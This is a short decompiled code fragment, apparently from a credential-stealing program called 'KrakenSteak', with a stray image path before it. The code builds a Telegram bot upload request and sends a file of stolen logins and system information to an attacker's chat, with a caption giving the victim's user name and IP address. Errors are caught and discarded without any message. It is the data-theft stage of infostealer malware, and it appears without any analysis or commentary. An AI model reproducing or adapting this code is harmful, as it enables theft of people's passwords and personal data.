 bool flag4 = Operators.CompareString(KrakenSteak.VersionSelector, "2", false) == 0;
if (flag4)
{
try
{
string text = KrakenSteak.PublicInformationOfSystem + "\r\n" + KrakenSteak.KrakenVault + "\r\n\r\n\r\n\r\n";
ServicePointManager.Expect100Continue = false;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
string text2 = string.Concat(new string[]
{
"https://api.telegram.org/bot",
KrakenSteak.TheTelegramToken,
"/sendDocument?chat_id=",
KrakenSteak.PersonalTeleID,
"&caption=",
Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" Recovered From: ",
Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Environment.UserName + "\r
\nSystem IP: ", KrakenSteak.IPLogger()), "\r\n"), "\r\n"), "\r\n")), "\r\n"))
});
KrakenSteak.PWUploader("RecoveredLogins.txt", "application/x-ms-dos-executable", text2, text);
}
catch (Exception ex3)
{
}
}